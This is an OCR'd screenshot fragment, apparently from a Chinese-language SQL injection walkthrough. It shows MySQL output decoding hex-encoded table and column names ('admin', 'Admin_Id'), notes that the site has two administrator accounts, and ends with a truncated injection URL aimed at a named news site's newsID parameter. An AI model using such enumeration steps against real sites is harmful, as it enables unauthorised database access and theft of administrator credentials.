
| 0x41646D696E5F4964 |
+——————–+
| Admin_Id |
+——————–+
1 row in set (0.00 sec)
mysql> select 0x61646D696E;
+————–+
| 0x61646D696E |
+————–+
| admin |
+————–+
1 row in set (0.00 sec)
这里表名出来了，是admin，但是没有
是数据库很多表的话，不晓得什么时候才
数据库吧。
看了下，管理员有一个admin一个webm
提交
http://www.jay2u.com/jaynews/index.
action=newsView&newsID=660%20%2